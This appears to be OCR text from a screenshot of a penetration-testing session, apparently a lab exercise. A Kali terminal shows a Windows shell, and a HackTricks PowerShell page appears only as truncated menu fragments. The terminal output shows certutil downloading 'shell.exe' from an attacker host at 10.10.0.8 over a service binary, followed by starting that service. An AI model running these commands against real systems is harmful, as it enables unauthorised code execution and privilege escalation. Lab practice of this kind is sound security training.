 Applications
Places
Terminal
Thu 22:32
1
Basic PowerShell for Pentesters - HackTricks - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/transfer
root@kali: ~/transfer
cd "C:\Program Files"
C:\Program Files>cd Depl*
cd Depl*
C:\Program Files\Deploy Ready>cd Service*
cd Service*
C:\Program Files\Deploy Ready>certutil -urlcache -f http://10.10.0.8/shell.exe Service.exe
certutil -urlcache -f http://10.10.0.8/shell.exe Service.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Program Files\Deploy Ready>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3697-9824
Directory of C:\Program Files\Deploy Ready
05/07/2020 07:31 PM <DIR> .
05/07/2020 07:31 PM <DIR> ..
04/19/2020 08:41 PM <DIR> Dropbox
04/19/2020 08:46 PM <DIR> Service Files
05/07/2020 07:31 PM 7,168 Service.exe
1 File(s) 7,168 bytes
4 Dir(s) 53,803,167,744 bytes free
C:\Program Files\Deploy Ready>sc start Deploy
ONTENTS
PS commands to start
load & Execute
ing b64 from linux
load
64 Kali & EncodedCommand
ution Policy
trained language
ypass
ockerPolicy
le WinRM (Remote PS)
irus
istory
ersion and HotFixes
onment
r connected drives
ecycle Bin
ain Recon
s
ps
oard
esses
ces